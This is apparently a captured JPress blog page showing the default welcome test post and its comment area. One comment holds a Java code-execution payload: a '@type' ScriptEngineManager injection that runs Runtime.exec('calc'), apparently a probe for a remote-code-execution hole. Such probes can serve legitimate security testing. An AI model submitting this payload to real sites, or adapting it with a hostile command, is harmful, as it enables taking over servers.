 欢迎使用JPress
2021-06-01 12:00 6 1 添加收藏
欢迎使用 JPress，这是一篇 JPress 自动为您创建的测试文章，您可以进入 JPress 的后台，在文章管理里进行修改或者删除。
javax.script.ScriptEngineManager|{"@type":"javax.script.ScriptEngineManager"}|js|java.lang.Runtime.getRuntime().exec("calc")
45TJ
提交
全部评论